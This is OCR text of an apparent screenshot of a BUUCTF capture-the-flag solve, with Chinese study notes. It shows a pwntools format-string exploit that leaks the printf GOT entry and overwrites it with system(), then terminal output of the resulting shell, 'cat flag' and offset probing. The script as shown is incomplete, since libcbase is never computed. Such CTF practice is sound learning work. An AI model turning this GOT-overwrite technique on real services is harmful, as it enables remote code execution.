 件 编辑 选择 查看 转到 运行 终端 帮助
53-ret2eax.py 54.py 55.py 5 58.py 1 LibcS
BUU > 58.py > ...
1 from pwn import *
2 from LibcSearcher import *
3
4 c =remote('node4.buuoj.cn',25116)
5 # c = process("/mnt/hgfs/0_虚拟机共享文件夹/BUU/58")
6 elf = ELF("/mnt/hgfs/0_虚拟机共享文件夹/BUU/58")
7 # libc=ELF("/lib/i386-linux-gnu/libc.so.6")
8 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
9 libc = ELF("/mnt/hgfs/0_虚拟机共享文件夹/libc/16libc32.so")
10
11 printf_got = elf.got['printf']
12
13 payload = b'a' + p32(printf_got) + b'tag_here!'+b'%8$s'
14 c.sendafter(b'me:', payload)
15
16 c.recvuntil(b"tag_here!")
17
18
19
20
21 system_addr = libcbase + libc.sym['system']
22 payload= b'a' +fmtstr_payload(8,{printf_got:system_addr},wr
一开始我实在没有理解这个recvuntil的条件
首先这个a是确保padding一定是8，然后利
用条件是因为got是四个字节，刚好可以打印
问题 6 输出 调试控制台 终端
[+] THE LEAK ADDR : 0xf7e53020
[*] Switching to interactive mode
\x90\xeb\xf7@\x91\xe6\xf7\xa6\x84\x04\x90v\xe8\xf7@%\xe2\xf7\xc0\
Please tell me:$ Repeater:a
\xe8\xa0\x04\x15\x04\x16\x04\x17\x04
sh: 1: Please: not found
sh: 1: Repeater:: not found
$ cat flag
c2yb8er@c2yb8er-virtual-machine:
c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
So I'll answer whatever you say!
Please tell me:a1234aaaa-%8$p
Repeater:a1234aaaa-0x34333231
Please tell me:闹钟
c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
So I'll answer whatever you say!
Please tell me:a1111tag-%8$p
Repeater:a1111tag-0x31313131
Please tell me:闹钟
c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
So I'll answer whatever you say!
Please tell me:ahellotag-%8$p
Repeater:ahellotag-0x6c6c6568
Please tell me:闹钟
这点花了我挺长时间思考的，
但是空想思考确实挺浪费时间的
应该用实操带动思考！
c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
So I'll answer whatever you say!
Please tell me:a123tag-%8$p
Repeater:a123tag-0x74333231
Please tell me:闹钟